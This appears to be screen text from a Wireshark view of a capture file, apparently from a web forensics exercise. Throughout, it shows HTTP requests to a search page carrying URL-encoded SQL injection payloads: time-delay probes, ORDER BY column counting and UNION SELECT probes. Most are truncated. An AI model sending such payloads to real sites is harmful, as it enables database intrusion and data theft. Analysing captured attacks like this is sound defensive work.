 WebInvestigation.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
frame contains "search.php"
Destination Protocol Length Info
131 73.124.22.98 HTTP 343 GET /search.php?search=book%20AND%202111%3D%28SELECT%202111%20FROM%20PG_SLEEP%285%29%29--%20D…
131 73.124.22.98 HTTP 348 GET /search.php?search=book%27%29%20WAITFOR%20DELAY%20%270%3A0%3A5%27%20AND%20%28%27cTDN%27%3…
131 73.124.22.98 HTTP 342 GET /search.php?search=book%27%20WAITFOR%20DELAY%20%270%3A0%3A5%27%20AND%20%27vnNu%27%3D%27vn…
131 73.124.22.98 HTTP 336 GET /search.php?search=book%29%20WAITFOR%20DELAY%20%270%3A0%3A5%27%20AND%20%286806%3D6806 HTT…
131 73.124.22.98 HTTP 310 GET /search.php?search=book%20WAITFOR%20DELAY%20%270%3A0%3A5%27 HTTP/1.1
131 73.124.22.98 HTTP 319 GET /search.php?search=book%20WAITFOR%20DELAY%20%270%3A0%3A5%27--%20bgLX HTTP/1.1
131 73.124.22.98 HTTP 425 GET /search.php?search=book%27%29%20AND%202809%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%2883%29%7C%7…
131 73.124.22.98 HTTP 419 GET /search.php?search=book%27%20AND%202809%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%2883%29%7C%7CCH…
131 73.124.22.98 HTTP 413 GET /search.php?search=book%29%20AND%202809%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%2883%29%7C%7CCH…
131 73.124.22.98 HTTP 387 GET /search.php?search=book%20AND%202809%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%2883%29%7C%7CCHR%2…
131 73.124.22.98 HTTP 396 GET /search.php?search=book%20AND%202809%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%2883%29%7C%7CCHR%2…
131 73.124.22.98 HTTP 306 GET /search.php?search=book%27%29%20ORDER%20BY%201--%20NZXA HTTP/1.1
131 73.124.22.98 HTTP 319 GET /search.php?search=book%27%29%20UNION%20ALL%20SELECT%20NULL--%20gwbg HTTP/1.1
131 73.124.22.98 HTTP 326 GET /search.php?search=book%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20ESqS HTTP/1.1
131 73.124.22.98 HTTP 333 GET /search.php?search=book%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20snMT HTTP/1…
131 73.124.22.98 HTTP 340 GET /search.php?search=book%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20lfOi…
131 73.124.22.98 HTTP 347 GET /search.php?search=book%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--…
131 73.124.22.98 HTTP 354 GET /search.php?search=book%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2…
131 73.124.22.98 HTTP 361 GET /search.php?search=book%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2…
131 73.124.22.98 HTTP 368 GET /search.php?search=book%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2…
131 73.124.22.98 HTTP 375 GET /search.php?search=book%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2…
131 73.124.22.98 HTTP 382 GET /search.php?search=book%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2…
131 73.124.22.98 HTTP 303 GET /search.php?search=book%27%20ORDER%20BY%201--%20bLuc HTTP/1.1
131 73.124.22.98 HTTP 306 GET /search.php?search=book%27%20ORDER%20BY%207935--%20VSWw HTTP/1.1
131 73.124.22.98 HTTP 304 GET /search.php?search=book%27%20ORDER%20BY%2010--%20htvC HTTP/1.1
131 73.124.22.98 HTTP 303 GET /search.php?search=book%27%20ORDER%20BY%206--%20NVzm HTTP/1.1
131 73.124.22.98 HTTP 303 GET /search.php?search=book%27%20ORDER%20BY%204--%20PBGE HTTP/1.1
131 73.124.22.98 HTTP 303 GET /search.php?search=book%27%20ORDER%20BY%203--%20JRQE HTTP/1.1
131 73.124.22.98 HTTP 303 GET /search.php?search=book%27%20ORDER%20BY%202--%20bnbT HTTP/1.1
131 73.124.22.98 HTTP 417 GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20CONCAT%28CONCAT%28%27qxvbq%27%2C%27Yv…
131 73.124.22.98 HTTP 417 GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%28CONCAT%28%27qxvbq%27%…
131 73.124.22.98 HTTP 548 GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%28CONCAT%28%27qxvbq%27%…
131 73.124.22.98 HTTP 766 GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%28CONCAT%28%27qxvbq%27%…
.... ..0. .... .... .... .... = LG bit: Globally unique address (factor
.... ...0 .... .... .... .... = IG bit: Individual address (unicast)
Source: VMware_c0:00:0a (00:50:56:c0:00:0a)
0000 00 0c 29 6c 76 5f 00 50 56 c0 00 0a 08 00 45 00 ··)lv_·P V·····E·
0010 01 04 2c b4 40 00 3f 06 43 fe 6f e0 fa 83 49 7c ··,·@·?· C·o···I|
0020 16 62 97 ac 00 50 91 22 04 b0 97 b7 ac b8 80 18 ·b···P·" ········
Specifies if this is an individual (unicast) or group (broadcast/multicast) address (eth.dst.ig), 1 bit
Packets: 88862 · Displayed: 158 (0.2%)
Profile: Default